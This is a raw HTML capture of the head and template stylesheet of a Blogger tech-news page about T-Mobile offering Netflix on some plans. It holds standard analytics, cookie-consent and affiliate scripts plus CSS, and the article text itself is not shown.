

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html
body_size: 50510
content:
<!DOCTYPE html>
<html amp='amp' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSWZTCL');</script>
<!-- End Google Tag Manager -->
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3932305,"cookiePolicyId":99639509,"lang":"en","storage":{"useSiteId":true}};
</script>
<script src='https://cs.iubenda.com/autoblocking/3932305.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3932305,"cookiePolicyId":99639509,"lang":"en","storage":{"useSiteId":true}};
</script>
<script src='https://cs.iubenda.com/autoblocking/3932305.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<script type='text/javascript'>
var _iub = _iub || [];
_iub.csConfiguration = {"siteId":3921000,"cookiePolicyId":94858985,"lang":"en","storage":{"useSiteId":true}};
</script>
<script src='https://cs.iubenda.com/autoblocking/3921000.js' type='text/javascript'></script>
<script src='//cdn.iubenda.com/cs/gpp/stub.js' type='text/javascript'></script>
<script async='async' charset='UTF-8' src='//cdn.iubenda.com/cs/iubenda_cs.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-45ZWP911S5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-45ZWP911S5');
</script>
<meta content='7xTVuK-7YXWGEh0ZEIe7xWzLDmZevnP86s1MXGQlA2k' name='google-site-verification'/>
<meta content='b77fcb791b2de50c' name='yandex-verification'/>
<script type='text/javascript'>
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "techn023-20";
    amzn_assoc_linkid = "85215b949d28fa1acb8b5d00885bda84";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src='//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1&MarketPlace=US'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.technews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tech News 24h - Atom" href="https://www.technews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tech News 24h - RSS" href="https://www.technews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tech News 24h - Atom" href="https://www.blogger.com/feeds/5118539697567566434/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tech News 24h - Atom" href="https://www.technews24h.com/feeds/148944477915846831/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png' rel='image_src'/>
<meta content='https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html' property='og:url'/>
<meta content='T-Mobile Now Offers Netflix Free on Some Plans' property='og:title'/>
<meta content='TechNews24h is a website focused around the Tech community' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/w1200-h630-p-k-no-nu/tn24h.png' property='og:image'/>
<link href='https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html' rel='canonical'/>
<title>
T-Mobile Now Offers Netflix Free on Some Plans - Tech News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='Tech news, gadgets, cars, social media, business, marketing, lifestyle, entertainment' name='description'/>
<!-- Description and Keywords (end) -->
<meta content='T-Mobile Now Offers Netflix Free on Some Plans' property='og:title'/>
<meta content='https://www.technews24h.com/2017/09/t-mobile-now-offers-netflix-free-on.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png' property='og:image'/>
<meta content='Tech News 24h' property='og:site_name'/>
<meta content='https://www.technews24h.com/' name='twitter:domain'/>
<meta content='T-Mobile Now Offers Netflix Free on Some Plans' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrO_gdWqIetw7vz_UJM4N5EI6uEUR6rzCI6c3WGO6zn1gE0CTKCU4ZXdbOmX5nhHFQfkqNWx6f9uM3VAc4vbNRKl2Kvh3r2wsbAM10OYMxZSIUeyxLvZOArfCwGOxb5NAWQA5z-Gf5dg/s640/tn24h.png' name='twitter:image'/>
<meta content='T-Mobile Now Offers Netflix Free on Some Plans' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;    margin-top: 15px;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#26519E}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:36px}
.social-area{float:left;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:36px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#26519E}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 50px;
margin-right: 20px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 1px 0;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 50px;
line-height: 50px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    background: #26519E;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 52px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#26519E!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#26519E}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:250px;margin:10px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 325px;
height: 200px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 200px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:200px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #26519E;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #f22572 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#26519E}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#26519E}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#26519E}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:18px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#26519E}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
